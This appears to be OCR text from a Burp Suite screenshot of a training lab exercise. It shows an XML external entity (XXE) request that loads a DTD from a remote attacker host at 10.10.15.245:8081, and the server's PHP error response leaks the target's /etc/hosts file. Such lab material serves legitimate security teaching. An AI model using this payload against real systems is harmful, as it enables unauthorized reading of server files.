 Request
Pretty Raw Hex \n
3 Content-Length: 258
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://10.129.228.39
8 Referer: http://10.129.228.39/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE email [
15 <!ENTITY % remote SYSTEM
"http://10.10.15.245:8081/xxe.dtd">
16 %remote;
17 %error;
18 ]>
19 <root>
20 <name>
test
</name>
21 <tel>
+1 800 1236879
</tel>
22 <email>
&error;
</email>
23 <message>
testing
</message>
Search... 0 matches
Response
Pretty Raw Hex Render \n
11 <br />
12 <b>
Warning
</b>
:  DOMDocument::loadXML(): Invalid URI: /127.0.0.1 localhost
13 127.0.1.1 academy_webattacks_xxe
14
15 # The following lines are desirable for IPv6 capable hosts
16 ::1     ip6-localhost ip6-loopback
17 fe00::0 ip6-localnet
18 ff00::0 ip6-mcastprefix
19 ff02::1 ip6-allnodes
20 ff02::2 ip6-allrouters in Entity, line: 10 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
21 <br />
22 <b>
Warning
</b>
:  DOMDocument::loadXML(): Entity 'error' not defined in
Entity, line: 10 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
23 Check your email for further instructions.
Search... 0 matches